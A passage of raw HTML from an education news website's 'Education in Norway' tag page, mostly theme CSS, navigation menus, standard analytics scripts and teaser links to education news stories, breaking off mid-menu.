    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/tag/education-in-norway",
                    "name": "Education in Norway"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="" />
<meta name="keywords" content="Education in Norway" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="archive tag tag-education-in-norway tag-185 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69714d8ed47a4_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69714d8ed6127_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69714d8ed6127" ><script>var block_td_uid_2_69714d8ed6127 = new tdBlock();
block_td_uid_2_69714d8ed6127.id = "td_uid_2_69714d8ed6127";
block_td_uid_2_69714d8ed6127.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69714d8ed6127_rand","tdc_css_class":"td_uid_2_69714d8ed6127_rand","tdc_css_class_style":"td_uid_2_69714d8ed6127_rand_style"}';
block_td_uid_2_69714d8ed6127.td_column_number = "3";
block_td_uid_2_69714d8ed6127.block_type = "td_block_mega_menu";
block_td_uid_2_69714d8ed6127.post_count = "4";
block_td_uid_2_69714d8ed6127.found_posts = "4963";
block_td_uid_2_69714d8ed6127.header_color = "";
block_td_uid_2_69714d8ed6127.ajax_pagination_infinite_stop = "";
block_td_uid_2_69714d8ed6127.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_69714d8ed6127);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69714d8ed6127));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/202569794539-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\">New research calls for global action on micro and nanoplastics in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of 